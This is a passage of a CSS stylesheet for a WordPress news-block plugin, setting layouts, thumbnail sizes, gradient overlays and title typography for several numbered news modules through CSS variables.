    object-fit: cover;
    object-position: center;
    position: absolute;
    width: 100%;
}

.sb-post-thumb,
.sb-post-graident-title {
    border-radius: var(--sb-image-border-radius, 0);
    overflow: hidden;
    position: relative;
}

.sb-post-thumb img {
    transform: scale(1);
    transition: all 0.3s ease;
}

.sb-post-thumb:hover img {
    transform: scale(1.2);
}

.sb-post-title {
    margin-bottom: 10px;
}

.sb-post-meta {
    margin-bottom: 10px;
}

.sb-post-title:last-child,
.sb-post-meta:last-child,
.sb-excerpt:last-child {
    margin-bottom: 0;
}


/* Gradient Title */

.sb-post-content.sb-gradient-overlay {
    background: -moz-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -webkit-gradient(linear, left top, left bottom, color-stop(20%, rgba(0, 0, 0, 0)), color-stop(100%, rgba(0, 0, 0, .9)));
    background: -webkit-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -o-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: -ms-linear-gradient(top, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    background: linear-gradient(to bottom, rgba(0, 0, 0, 0) 20%, rgba(0, 0, 0, .9) 100%);
    bottom: 0;
    color: #fff;
    filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#00000000', endColorstr='#b3000000', GradientType=0);
    left: 0;
    padding: 15px;
    position: absolute;
    right: 0
}

.sb-post-content.sb-gradient-overlay h3.sb-post-title,
.sb-post-content.sb-gradient-overlay .sb-post-meta span {
    color: #fff
}


/* Dynamic Fonts */

.sb-news-module-one .sb-post-item:nth-child(1) .sb-post-title,
.sb-news-module-two .col1 .sb-post-title,
.sb-news-module-three .col1 .sb-post-title,
.sb-news-module-five .sb-big-block .sb-post-title,
.sb-news-module-seven .sb-big-block .sb-post-title,
.sb-news-module-eight .sb-big-block .sb-post-title,
.sb-news-module-nine .sb-big-post-item .sb-post-title,
.sb-tile-block.style1 .sb-left-col .sb-post-title,
.sb-tile-block.style2 .sb-left-col .sb-post-title {
    font-size: var(--sb-featured-title-typo-fs-lg, 1.5em);
    letter-spacing: var(--sb-featured-title-typo-ls-lg, 0);
    line-height: var(--sb-featured-title-typo-lh-lg, 1.3);
    margin-bottom: var(--sb-featured-title-margin-bottom-lg, 10px);
    margin-left: var(--sb-featured-title-margin-left-lg, 0);
    margin-right: var(--sb-featured-title-margin-right-lg, 0);
    margin-top: var(--sb-featured-title-margin-top-lg, 0);
}

.sb-news-module-one .sb-post-item:nth-child(1) .sb-ff.sb-post-title,
.sb-news-module-two .col1 .sb-ff.sb-post-title,
.sb-news-module-three .col1 .sb-ff.sb-post-title,
.sb-news-module-five .sb-big-block .sb-ff.sb-post-title,
.sb-news-module-seven .sb-big-block .sb-ff.sb-post-title,
.sb-news-module-eight .sb-big-block .sb-ff.sb-post-title,
.sb-news-module-nine .sb-big-post-item .sb-ff.sb-post-title,
.sb-tile-block.style1 .sb-left-col .sb-ff.sb-post-title,
.sb-tile-block.style2 .sb-left-col .sb-ff.sb-post-title {
    font-family: var(--sb-featured-title-typo-family);
}

.sb-news-module-one .sb-post-item:nth-child(1) .sb-fw.sb-post-title,
.sb-news-module-two .col1 .sb-fw.sb-post-title,
.sb-news-module-three .col1 .sb-fw.sb-post-title,
.sb-news-module-five .sb-big-block .sb-fw.sb-post-title,
.sb-news-module-seven .sb-big-block .sb-fw.sb-post-title,
.sb-news-module-eight .sb-big-block .sb-fw.sb-post-title,
.sb-news-module-nine .sb-big-post-item .sb-fw.sb-post-title,
.sb-tile-block.style1 .sb-left-col .sb-fw.sb-post-title,
.sb-tile-block.style2 .sb-left-col .sb-fw.sb-post-title {
    font-style: var(--sb-featured-title-typo-style, normal);
    font-weight: var(--sb-featured-title-typo-weight, 400);
}

.sb-news-module-one .sb-post-item:nth-child(1) .sb-tt.sb-post-title,
.sb-news-module-two .col1 .sb-tt.sb-post-title,
.sb-news-module-three .col1 .sb-tt.sb-post-title,
.sb-news-module-five .sb-big-block .sb-tt.sb-post-title,
.sb-news-module-seven .sb-big-block .sb-tt.sb-post-title,
.sb-news-module-eight .sb-big-block .sb-tt.sb-post-title,
.sb-news-module-nine .sb-big-post-item .sb-tt.sb-post-title,
.sb-tile-block.style1 .sb-left-col .sb-tt.sb-post-title,
.sb-tile-block.style2 .sb-left-col .sb-tt.sb-post-title {
    text-transform: var(--sb-featured-title-typo-tt, none);
}

.sb-news-module-one .sb-post-item:nth-child(1) .sb-td.sb-post-title,
.sb-news-module-two .col1 .sb-td.sb-post-title,
.sb-news-module-three .col1 .sb-td.sb-post-title,
.sb-news-module-five .sb-big-block .sb-td.sb-post-title,
.sb-news-module-seven .sb-big-block .sb-td.sb-post-title,
.sb-news-module-eight .sb-big-block .sb-td.sb-post-title,
.sb-news-module-nine .sb-big-post-item .sb-td.sb-post-title,
.sb-tile-block.style1 .sb-left-col .sb-td.sb-post-title,
.sb-tile-block.style2 .sb-left-col .sb-td.sb-post-title {
    text-decoration: var(--sb-featured-title-typo-td, none);
}

.sb-news-module-one .sb-post-item:nth-child(2) .sb-post-title,
.sb-news-module-one .sb-post-item:nth-child(3) .sb-post-title,
.sb-news-module-two .col2 .sb-post-title,
.sb-news-module-two .col3 .sb-post-title,
.sb-news-module-three .col2 .sb-post-title,
.sb-news-module-eight .sb-small-block .sb-post-title,
.sb-tile-block.style1 .sb-right-col .sb-post-title,
.sb-tile-block.style2 .sb-right-col .sb-post-title {
    font-size: var(--sb-side-post-title-typo-fs-lg, 1.1em);
    letter-spacing: var(--sb-side-post-title-typo-ls-lg, 0);
    line-height: var(--sb-side-post-title-typo-lh-lg, 1.3);
    margin-bottom: var(--sb-side-post-title-margin-bottom-lg, 10px);
    margin-left: var(--sb-side-post-title-margin-left-lg, 0);
    margin-right: var(--sb-side-post-title-margin-right-lg, 0);
    margin-top: var(--sb-side-post-title-margin-top-lg, 0);
}

.sb-news-module-one .sb-post-item:nth-child(2) .sb-ff.sb-post-title,
.sb-news-module-one .sb-post-item:nth-child(3) .sb-ff.sb-post-title,
.sb-news-module-two .col2 .sb-ff.sb-post-title,
.sb-news-module-two .col3 .sb-ff.sb-post-title,
.sb-news-module-three .col2 .sb-ff.sb-post-title,
.sb-news-module-eight .sb-small-block .sb-ff.sb-post-title,
.sb-tile-block.style1 .sb-right-col .sb-ff.sb-post-title,
.sb-tile-block.style2 .sb-right-col .sb-ff.sb-post-title {
    font-family: var(--sb-side-post-title-typo-family);
}

.sb-news-module-one .sb-post-item:nth-child(2) .sb-fw.sb-post-title,
.sb-news-module-one .sb-post-item:nth-child(3) .sb-fw.sb-post-title,
.sb-news-module-two .col2 .sb-fw.sb-post-title,
.sb-news-module-two .col3 .sb-fw.sb-post-title,
.sb-news-module-three .col2 .sb-fw.sb-post-title,
.sb-news-module-eight .sb-small-block .sb-fw.sb-post-title,
.sb-tile-block.style1 .sb-right-col .sb-fw.sb-post-title,
.sb-tile-block.style2 .sb-right-col .sb-fw.sb-post-title {
    font-style: var(--sb-side-post-title-typo-style, normal);
    font-weight: var(--sb-side-post-title-typo-weight, 400);
}

.sb-news-module-one .sb-post-item:nth-child(2) .sb-tt.sb-post-title,
.sb-news-module-one .sb-post-item:nth-child(3) .sb-tt.sb-post-title,
.sb-news-module-two .col2 .sb-tt.sb-post-title,
.sb-news-module-two .col3 .sb-tt.sb-post-title,
.sb-news-module-three .col2 .sb-tt.sb-post-title,
.sb-news-module-eight .sb-small-block .sb-tt.sb-post-title,
.sb-tile-block.style1 .sb-right-col .sb-tt.sb-post-title,
.sb-tile-block.style2 .sb-right-col .sb-tt.sb-post-title {
    text-transform: var(--sb-side-post-title-typo-tt, none);
}

.sb-news-module-one .sb-post-item:nth-child(2) .sb-td.sb-post-title,
.sb-news-module-one .sb-post-item:nth-child(3) .sb-td.sb-post-title,
.sb-news-module-two .col2 .sb-td.sb-post-title,
.sb-news-module-two .col3 .sb-td.sb-post-title,
.sb-news-module-three .col2 .sb-td.sb-post-title,
.sb-news-module-eight .sb-small-block .sb-td.sb-post-title,
.sb-tile-block.style1 .sb-right-col .sb-td.sb-post-title,
.sb-tile-block.style2 .sb-right-col .sb-td.sb-post-title {
    text-decoration: var(--sb-side-post-title-typo-td, none);
}

.sb-news-module-four .sb-post-item:nth-child(1) .sb-post-title,
.sb-news-module-four .sb-post-item:nth-child(2) .sb-post-title,
.sb-news-module-six .sb-big-block .sb-post-title {
    font-size: var(--sb-top-post-title-typo-fs-lg, 1.5em);
    letter-spacing: var(--sb-top-post-title-typo-ls-lg, 0);
    line-height: var(--sb-top-post-title-typo-lh-lg, 1.3);
    margin-bottom: var(--sb-top-post-title-margin-bottom-lg, 10px);
    margin-left: var(--sb-top-post-title-margin-left-lg, 0);
    margin-right: var(--sb-top-post-title-margin-right-lg, 0);
    margin-top: var(--sb-top-post-title-margin-top-lg, 0);
}

.sb-news-module-four .sb-post-item:nth-child(1) .sb-ff.sb-post-title,
.sb-news-module-four .sb-post-item:nth-child(2) .sb-ff.sb-post-title,
.sb-news-module-six .sb-big-block .sb-ff.sb-post-title {
    font-family: var(--sb-top-post-title-typo-family);
}

.sb-news-module-four .sb-post-item:nth-child(1) .sb-fw.sb-post-title,
.sb-news-module-four .sb-post-item:nth-child(2) .sb-fw.sb-post-title,
.sb-news-module-six .sb-big-block .sb-post-title {
    font-style: var(--sb-top-post-title-typo-style, normal);
    font-weight: var(--sb-top-post-title-typo-weight, 400);
}

.sb-news-module-four .sb-post-item:nth-child(1) .sb-tt.sb-post-title,
.sb-news-module-four .sb-post-item:nth-child(2) .sb-tt.sb-post-title,
.sb-news-module-six .sb-big-block .sb-tt.sb-post-title {
    text-transform: var(--sb-top-post-title-typo-tt, none);
}

.sb-news-module-four .sb-post-item:nth-child(1) .sb-td.sb-post-title,
.sb-news-module-four .sb-post-item:nth-child(2) .sb-td.sb-post-title,
.sb-news-module-six .sb-big-block .sb-td.sb-post-title {
    text-decoration: var(--sb-top-post-title-typo-td, none);
}

.sb-news-module-four .sb-post-item:nth-child(n+3) .sb-post-title,
.sb-news-module-six .sb-small-block .sb-post-title {
    font-size: var(--sb-bottom-post-title-typo-fs-lg, 1.1em);
    letter-spacing: var(--sb-bottom-post-title-typo-ls-lg, 0);
    line-height: var(--sb-bottom-post-title-typo-lh-lg, 1.3);
    margin-bottom: var(--sb-bottom-post-title-margin-bottom-lg, 10px);
    margin-left: var(--sb-bottom-post-title-margin-left-lg, 0);
    margin-right: var(--sb-bottom-post-title-margin-right-lg, 0);
    margin-top: var(--sb-bottom-post-title-margin-top-lg, 0);
}

.sb-news-module-four .sb-post-item:nth-child(n+3) .sb-ff.sb-post-title,
.sb-news-module-six .sb-small-block .sb-ff.sb-post-title {
    font-family: var(--sb-bottom-post-title-typo-family);
}

.sb-news-module-four .sb-post-item:nth-child(n+3) .sb-fw.sb-post-title,
.sb-news-module-six .sb-small-block .sb-fw.sb-post-title {
    font-style: var(--sb-bottom-post-title-typo-style, normal);
    font-weight: var(--sb-bottom-post-title-typo-weight, 400);
}

.sb-news-module-four .sb-post-item:nth-child(n+3) .sb-tt.sb-post-title,
.sb-news-module-six .sb-small-block .sb-tt.sb-post-title {
    text-transform: var(--sb-bottom-post-title-typo-tt, none);
}

.sb-news-module-four .sb-post-item:nth-child(n+3) .sb-td.sb-post-title,
.sb-news-module-six .sb-small-block .sb-td.sb-post-title {
    text-decoration: var(--sb-bottom-post-title-typo-td, none);
}

.sb-news-module-five .sb-small-block .sb-post-title,
.sb-news-module-seven .sb-small-block .sb-post-title,
.sb-news-module-nine .sb-post-item .sb-post-title,
.sb-news-module-ten .sb-post-item .sb-post-title,
.sb-news-module-eleven .sb-post-item .sb-post-title,
.sb-news-module-twelve .sb-post-item .sb-post-title,
.sb-news-module-thirteen .sb-post-item .sb-post-title,
.sb-news-module-fourteen .sb-post-item .sb-post-title,
.sb-news-module-fifteen .sb-post-item .sb-post-title,
.sb-tile-block.style3 .sb-post-title,
.sb-carousel-block .sb-post-content h3.sb-post-title,
.sb-single-post-one .sb-post-content h3.sb-post-title,
.sb-single-post-two .sb-post-content h3.sb-post-title {
    font-size: var(--sb-listing-post-title-typo-fs-lg, 1.1em);
    letter-spacing: var(--sb-listing-post-title-typo-ls-lg, 0);
    line-height: var(--sb-listing-post-title-typo-lh-lg, 1.3);
    margin-bottom: var(--sb-listing-post-title-margin-bottom-lg, 10px);
    margin-left: var(--sb-listing-post-title-margin-left-lg, 0);
    margin-right: var(--sb-listing-post-title-margin-right-lg, 0);
    margin-top: var(--sb-listing-post-title-margin-top-lg, 0);
}

.sb-news-module-five .sb-small-block .sb-ff.sb-post-title,
.sb-news-module-seven .sb-small-block .sb-ff.sb-post-title,
.sb-news-module-nine .sb-post-item .sb-ff.sb-post-title,
.sb-news-module-ten .sb-post-item .sb-ff.sb-post-title,
.sb-news-module-eleven .sb-post-item .sb-ff.sb-post-title,
.sb-news-module-twelve .sb-post-item .sb-ff.sb-post-title,
.sb-news-module-thirteen .sb-post-item .sb-ff.sb-post-title,
.sb-news-module-fourteen .sb-post-item .sb-ff.sb-post-title,
.sb-news-module-fifteen .sb-post-item .sb-ff.sb-post-title,
.sb-tile-block.style3 .sb-ff.sb-post-title,
.sb-carousel-block .sb-post-content h3.sb-ff.sb-post-title,
.sb-single-post-one .sb-post-content h3.sb-ff.sb-post-title,
.sb-single-post-two .sb-post-content h3.sb-ff.sb-post-title {
    font-family: var(--sb-listing-post-title-typo-family);
}

.sb-news-module-five .sb-small-block .sb-fw.sb-post-title,
.sb-news-module-seven .sb-small-block .sb-fw.sb-post-title,
.sb-news-module-nine .sb-post-item .sb-fw.sb-post-title,
.sb-news-module-ten .sb-post-item .sb-fw.sb-post-title,
.sb-news-module-eleven .sb-post-item .sb-fw.sb-post-title,
.sb-news-module-twelve .sb-post-item .sb-fw.sb-post-title,
.sb-news-module-thirteen .sb-post-item .sb-fw.sb-post-title,
.sb-news-module-fourteen .sb-post-item .sb-fw.sb-post-title,
.sb-news-module-fifteen .sb-post-item .sb-fw.sb-post-title,
.sb-tile-block.style3 .sb-fw.sb-post-title,
.sb-carousel-block .sb-post-content h3.sb-fw.sb-post-title,
.sb-single-post-one .sb-post-content h3.sb-fw.sb-post-title,
.sb-single-post-two .sb-post-content h3.sb-fw.sb-post-title {
    font-style: var(--sb-listing-post-title-typo-style, normal);
    font-weight: var(--sb-listing-post-title-typo-weight, 400);
}

.sb-news-module-five .sb-small-block .sb-tt.sb-post-title,
.sb-news-module-seven .sb-small-block .sb-tt.sb-post-title,
.sb-news-module-nine .sb-post-item .sb-tt.sb-post-title,
.sb-news-module-ten .sb-post-item .sb-tt.sb-post-title,
.sb-news-module-eleven .sb-post-item .sb-tt.sb-post-title,
.sb-news-module-twelve .sb-post-item .sb-tt.sb-post-title,
.sb-news-module-thirteen .sb-post-item .sb-tt.sb-post-title,
.sb-news-module-fourteen .sb-post-item .sb-tt.sb-post-title,
.sb-news-module-fifteen .sb-post-item .sb-tt.sb-post-title,
.sb-tile-block.style3 .sb-tt.sb-post-title,
.sb-carousel-block .sb-post-content h3.sb-tt.sb-post-title,
.sb-single-post-one .sb-post-content h3.sb-tt.sb-post-title,
.sb-single-post-two .sb-post-content h3.sb-tt.sb-post-title {
    text-transform: var(--sb-listing-post-title-typo-tt, none);
}

.sb-news-module-five .sb-small-block .sb-td.sb-post-title,
.sb-news-module-seven .sb-small-block .sb-td.sb-post-title,
.sb-news-module-nine .sb-post-item .sb-td.sb-post-title,
.sb-news-module-ten .sb-post-item .sb-td.sb-post-title,
.sb-news-module-eleven .sb-post-item .sb-td.sb-post-title,
.sb-news-module-twelve .sb-post-item .sb-td.sb-post-title,
.sb-news-module-thirteen .sb-post-item .sb-td.sb-post-title,
.sb-news-module-fourteen .sb-post-item .sb-td.sb-post-title,
.sb-news-module-fifteen .sb-post-item .sb-td.sb-post-title,
.sb-tile-block.style3 .sb-td.sb-post-title,
.sb-carousel-block .sb-post-content h3.sb-td.sb-post-title,
.sb-single-post-one .sb-post-content h3.sb-td.sb-post-title,
.sb-single-post-two .sb-post-content h3.sb-td.sb-post-title {
    text-decoration: var(--sb-listing-post-title-typo-td, none);
}

.wp-block-smart-blocks {
    background: var(--sb-block-bg-color, transparent);
    border-color: var(--sb-border-normal-color, transparent);
    border-radius: var(--sb-border-normal-radius-top, 0) var(--sb-border-normal-radius-right, 0) var(--sb-border-normal-radius-bottom, 0) var(--sb-border-normal-radius-left, 0);
    border-style: var(--sb-border-normal, none);
    border-width: var(--sb-border-normal-width-top, 0) var(--sb-border-normal-width-right, 0) var(--sb-border-normal-width-bottom, 0) var(--sb-border-normal-width-left, 0);
    box-shadow: var(--sb-border-normal-box-shadow-inset, ) var(--sb-border-normal-box-shadow-horizontal, 0) var(--sb-border-normal-box-shadow-vertical, 0) var(--sb-border-normal-box-shadow-blur, 0) var(--sb-border-normal-box-shadow-spread, 0) var(--sb-border-normal-box-shadow-color, transparent);
    margin-bottom: var(--sb-block-margin-bottom-lg, 0);
    margin-left: var(--sb-block-margin-left-lg, 0);
    margin-right: var(--sb-block-margin-right-lg, 0);
    margin-top: var(--sb-block-margin-top-lg, 0);
    padding-bottom: var(--sb-block-padding-bottom-lg, 0);
    padding-left: var(--sb-block-padding-left-lg, 0);
    padding-right: var(--sb-block-padding-right-lg, 0);
    padding-top: var(--sb-block-padding-top-lg, 0);
    transition: all 0.3s ease;
}

.wp-block-smart-blocks:hover {
    border-color: var(--sb-border-hover-color, var(--sb-border-normal-color, transparent));
    border-radius: var(--sb-border-hover-radius-top, var(--sb-border-normal-radius-top, 0)) var(--sb-border-hover-radius-right, var(--sb-border-normal-radius-right, 0)) var(--sb-border-hover-radius-bottom, var(--sb-border-normal-radius-bottom, 0)) var(--sb-border-hover-radius-left, var(--sb-border-normal-radius-left, 0));
    border-style: var(--sb-border-hover, var(--sb-border-normal, none));
    border-width: var(--sb-border-hover-width-top, var(--sb-border-normal-width-top, 0)) var(--sb-border-hover-width-right, var(--sb-border-normal-width-right, 0)) var(--sb-border-hover-width-bottom, var(--sb-border-normal-width-bottom, 0)) var(--sb-border-hover-width-left, var(--sb-border-normal-width-left, 0));
    box-shadow: var(--sb-border-hover-box-shadow-inset, var(--sb-border-normal-box-shadow-inset, )) var(--sb-border-hover-box-shadow-horizontal, var(--sb-border-normal-box-shadow-horizontal, 0)) var(--sb-border-hover-box-shadow-vertical, var(--sb-border-normal-box-shadow-vertical, 0)) var(--sb-border-hover-box-shadow-blur, var(--sb-border-normal-box-shadow-blur, 0)) var(--sb-border-hover-box-shadow-spread, var(--sb-border-normal-box-shadow-spread, 0)) var(--sb-border-hover-box-shadow-color, var(--sb-border-normal-box-shadow-color, transparent));
}


/* News Module One */

.sb-news-module-one .sb-news-module-one-wrap {
    align-items: center;
    display: flex;
    margin-left: -20px;
    margin-right: -20px
}

.sb-news-module-one .sb-post-item {
    margin-bottom: 0;
    padding: 0 20px
}

.sb-news-module-one .sb-post-content {
    text-align: center
}

.sb-news-module-one .sb-post-item .sb-post-thumb {
    margin-bottom: 20px
}

.sb-news-module-one .sb-post-item:nth-child(1) .sb-thumb-container {
    padding-bottom: var(--sb-featured-thumb-height, 80%);
}

.sb-news-module-one .sb-post-item:nth-child(2) .sb-thumb-container,
.sb-news-module-one .sb-post-item:nth-child(3) .sb-thumb-container {
    padding-bottom: var(--sb-side-post-thumb-height, 100%);
}

.sb-news-module-one .sb-post-item:nth-child(1) {
    order: 2;
    width: 50%
}

.sb-news-module-one .sb-post-item:nth-child(2) {
    order: 1;
    width: 25%
}

.sb-news-module-one .sb-post-item:nth-child(3) {
    order: 3;
    width: 25%
}


/* News Module Two */

.sb-news-module-two .sb-news-module-two-wrap {
    display: flex;
    margin-left: -20px;
    margin-right: -20px
}

.sb-news-module-two .sb-post-content {
    text-align: center
}

.sb-news-module-two .sb-post-item .sb-post-thumb {
    margin-bottom: 20px
}

.sb-news-module-two .col2 {
    order: 1;
    padding: 0 20px;
    width: 25%
}

.sb-news-module-two .col1 {
    order: 2;
    padding: 0 20px;
    width: 50%
}

.sb-news-module-two .col3 {
    order: 3;
    padding: 0 20px;
    width: 25%
}

.sb-news-module-two .col1 .sb-thumb-container {
    padding-bottom: var(--sb-featured-thumb-height, 86%);
}

.sb-news-module-two .col2 .sb-thumb-container,
.sb-news-module-two .col3 .sb-thumb-container {
    padding-bottom: var(--sb-side-post-thumb-height, 80%);
}


/* News Module Three */

.sb-news-module-three .sb-news-module-three-wrap {
    display: flex;
    margin-left: -15px;
    margin-right: -15px
}

.sb-news-module-three .col1,
.sb-news-module-three .col2 {
    padding: 0 15px;
    width: 50%
}

.sb-news-module-three .col1 .sb-post-item,
.sb-news-module-three .col1 .sb-post-thumb,
.sb-news-module-three .col1 .sb-post-thumb > a,
.sb-news-module-three .col1 .sb-thumb-container {
    height: 100%
}

.sb-news-module-three .col1 .sb-post-thumb .post-categories {
    bottom: auto;
    left: 30px;
    right: 30px;
    top: 30px
}

.sb-news-module-three .col1 .sb-post-content {
    padding: 30px
}

.sb-news-module-three .col1 .sb-thumb-container {
    padding-bottom: 0
}

.sb-news-module-three .col2 .sb-post-item {
    padding: 0 15px;
    width: 50%
}

.sb-news-module-three .col2-wrap {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px
}

.sb-news-module-three .col2-wrap .sb-post-thumb {
    margin-bottom: 15px
}

.sb-news-module-three .col2 .sb-post-item:nth-last-child(2),
.sb-news-module-three .col2 .sb-post-item:nth-last-child(1) {
    margin-bottom: 0
}

.sb-news-module-three .col2 .sb-thumb-container {
    padding-bottom: var(--sb-side-post-thumb-height, 70%);
}

.sb-news-module-three .col1 .sb-post-content .sb-post-title,
.sb-news-module-three .col1 .sb-post-content .sb-post-meta span {
    color: var(--sb-featured-title-color, #FFFFFF);
}

.sb-news-module-three .col2 .sb-post-content .sb-post-title {
    color: var(--sb-side-title-color, inherit);
}

.sb-news-module-three .col2 .sb-post-content .sb-post-title:hover {
    color: var(--sb-side-title-hover-color, inherit);
}


/* News Module Four */

.sb-news-module-four .sb-news-module-four-wrap {
    display: flex;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px
}

.sb-news-module-four .sb-post-item {
    margin-bottom: 0;
    padding: 0 15px;
    width: 25%
}

.sb-news-module-four .sb-post-content {
    text-align: center
}

.sb-news-module-four .sb-post-thumb {
    margin-bottom: 15px
}

.sb-news-module-four .sb-post-item:nth-child(1),
.sb-news-module-four .sb-post-item:nth-child(2) {
    margin-bottom: 30px;
    width: 50%
}

.sb-news-module-four .sb-post-item:nth-child(1) .sb-thumb-container,
.sb-news-module-four .sb-post-item:nth-child(2) .sb-thumb-container {
    padding-bottom: var(--sb-top-thumb-height, 60%);
}

.sb-news-module-four .sb-post-item:nth-child(n+3) .sb-thumb-container {
    padding-bottom: var(--sb-bottom-post-thumb-height, 70%);
}


/* News Module Five */

.sb-news-module-five-wrap {
    display: flex;
    flex-wrap: wrap;
    margin-left: -15px;
    margin-right: -15px
}

.sb-news-module-five .sb-big-block,
.sb-news-module-five .sb-small-block {
    padding: 0 15px;
    width: 50%;
}

.sb-news-module-five .sb-big-block .sb-post-item {
    margin-bottom: 0;
}

.sb-news-module-five .sb-big-block .sb-post-thumb {
    margin-bottom: 20px;
}

.sb-news-module-five .sb-big-block .sb-thumb-container {
    padding-bottom: var(--sb-featured-thumb-height, 70%);
}

.sb-news-module-five .sb-small-block .sb-thumb-container {
    padding-bottom: var(--sb-listing-post-thumb-height, 80%);
}

.sb-news-module-five .sb-small-block .sb-post-thumb {
    float: left;
    width: 120px;
}

.sb-news-module-five .sb-small-block .sb-post-content {
    margin-left: 140px;
}


/* News Module Six */

.sb-news-module-six .sb-big-block .sb-post-thumb {
    margin-bottom: 30px;
}

.sb-news-module-six .sb-big-block .sb-post-thumb .post-categories {
    bottom: auto;
    left: 30px;
    position: absolute;
    right: auto;
    top: 30px;
}

.sb-news-module-six .sb-big-block .sb-thumb-container {
    padding-bottom: var(--sb-top-thumb-height, 60%);
}

.sb-news-module-six .sb-small-block .sb-thumb-container {
    padding-bottom: var(--sb-bottom-post-thumb-height, 70%);
}

.sb-news-module-six .sb-big-block .sb-post-content {
    padding: 30px;
}

.sb-news-module-six .sb-small-block {
    display: flex;
    margin: 0 -15px;
}

.sb-news-module-six .sb-small-block .sb-post-item {
    margin-bottom: 0;
    padding: 0 15px;
    width: 33.33%;
}

.sb-news-module-six .sb-small-block .sb-post-thumb {
    margin-bottom: 15px;
}


/* News Module Seven */

.sb-news-module-seven .sb-big-block {
    margin-bottom: 30px;
}

.sb-news-module-seven .sb-big-block .sb-post-thumb {
    float: left;
    width: 50%;
}

.sb-news-module-seven .sb-big-block .sb-post-content {
    margin-left: 50%;
    padding-left: 30px;
}

.sb-news-module-seven .sb-small-block {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
}

.sb-news-module-seven .sb-small-block .sb-post-item {
    padding: 0 15px;
    width: 50%;
}

.sb-news-module-seven .sb-small-block .sb-post-item:nth-last-child(2) {
    margin-bottom: 0;
}

.sb-news-module-seven .sb-small-block .sb-post-thumb {
    float: left;
    width: 120px;
}

.sb-news-module-seven .sb-small-block .sb-post-content {
    margin-left: 140px;
}

.sb-news-module-seven .sb-big-block .sb-thumb-container {
    padding-bottom: var(--sb-featured-thumb-height, 70%);
}

.sb-news-module-seven .sb-small-block .sb-thumb-container {
    padding-bottom: var(--sb-listing-post-thumb-height, 70%);
}


/* News Module Eight*/

.sb-news-module-eight-wrap {
    display: flex;
    margin: 0 -15px;
}

.sb-news-module-eight .sb-big-block,
.sb-news-module-eight .sb-small-block {
    padding: 0 15px;
    width: 50%;
}

.sb-news-module-eight .sb-post-thumb {
    margin-bottom: 15px;
}

.sb-news-module-eight .sb-big-block .sb-post-meta {
    margin-bottom: 10px;
}

.sb-news-module-eight .sb-small-block-wrap {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
}

.sb-news-module-eight .sb-small-block .sb-post-item {
    padding: 0 15px;
    width: 50%;
}

.sb-news-module-eight .sb-small-block .sb-post-item:nth-last-child(2),
.sb-news-module-eight .sb-small-block .sb-post-item:nth-last-child(1) {
    margin-bottom: 0;
}

.sb-news-module-eight .sb-big-block .sb-thumb-container {
    padding-bottom: var(--sb-featured-thumb-height, 70%);
}

.sb-news-module-eight .sb-small-block .sb-thumb-container {
    padding-bottom: var(--sb-side-post-thumb-height, 70%);
}


/* News Module Nine */

.sb-big-post-item {
    margin-bottom: 30px;
}

.sb-big-post-item .sb-post-thumb {
    overflow: hidden;
    position: relative;
}

.sb-big-post-item .sb-post-thumb img {
    width: 100%;
}

.sb-big-post-item h3 {
    font-size: 18px;
    margin-bottom: 10px;
}

.sb-big-post-item .sb-post-thumb .post-categories {
    bottom: auto;
    left: 20px;
    top: 20px;
}

.sb-news-module-nine .sb-post-item .sb-post-thumb {
    float: left;
    width: 120px;
}

.sb-news-module-nine .sb-post-item .sb-post-content {
    margin-left: 140px;
}

.sb-news-module-nine .sb-big-post-item .sb-thumb-container {
    padding-bottom: var(--sb-featured-thumb-height, 70%);
}

.sb-news-module-nine .sb-post-item .sb-thumb-container {
    padding-bottom: var(--sb-listing-post-thumb-height, 70%);
}


/* News Module Ten */

.sb-news-module-ten .sb-post-item .sb-post-thumb {
    float: left;
    width: var(--sb-listing-post-thumb-width, 120px);
}

.sb-news-module-ten .sb-post-item .sb-post-content {
    margin-left: calc(var(--sb-listing-post-thumb-width, 120px) + 20px);
}

.sb-news-module-ten .sb-post-item .sb-thumb-container {
    padding-bottom: var(--sb-listing-post-thumb-height, 70%);
}


/* News Module Eleven */

.sb-grid-blocks {
    display: -webkit-flex;
    display: flex;
    flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
    margin: 0 -15px -30px;
}

.sb-grid-block {
    margin-bottom: 30px;
    padding: 0 15px;
    width: 33.33%;
}

.sb-grid-block-inner {
    overflow: hidden;
    position: relative;
}

.sb-grid-block .sb-post-thumb .sb-thumb-container {
    padding-bottom: var(--sb-listing-post-thumb-height, 100%);
}

.sb-grid-block .sb-post-meta {
    color: #F6F6F6;
    margin-top: 5px;
    max-height: 0;
    overflow: hidden;
    transition: all 0.3s ease-in-out;
}

.sb-grid-block-inner:hover .sb-post-meta {
    max-height: 30px;
}

.sb-grid-block .sb-post-thumb .post-categories {
    bottom: auto;
    top: 15px;
}


/* News Module Twelve */

.sb-double-small-block {
    display: flex;
    flex-wrap: wrap;
    margin: 0 -15px;
}

.sb-double-small-block .sb-post-item {
    padding: 0 15px;
    width: 50%;
}

.sb-double-small-block .sb-post-item:nth-last-child(2) {
    margin-bottom: 0;
}

.sb-double-small-block .sb-post-thumb {
    float: left;
    width: 120px;
}

.sb-double-small-block .sb-post-thumb .sb-thumb-container {
    padding-bottom: var(--sb-listing-post-thumb-height, 80%);
}

.sb-double-small-block .sb-post-content {
    margin-left: 140px;
}


/* News Module Thirteen */

.sb-alternate-block {
    display: -webkit-flex;
    display: flex;
    flex-wrap: wrap;
    -webkit-flex-wrap: wrap;
}

.sb-alt-post-item {
    background: var(--sb-content-bg-color, #F9F9F9);
    display: -webkit-flex;
    display: flex;
    flex-direction: column;
    margin: 0;
    width: 33.333%;
}

.sb-alt-post-item .sb-post-thumb .sb-thumb-container {
    padding-bottom: var(--sb-listing-post-thumb-height, 100%);
}

.sb-alt-post-item .sb-post-thumb {
    width: 100%;
}

.sb-alt-post-item .sb-post-thumb a img {
    bottom: 0;
    height: 100%;
    left: 0;
    object-fit: cover;
    object-position: center;
    position: absolute;
    width: 100%;
}

.sb-alt-post-item:nth-child(2) {
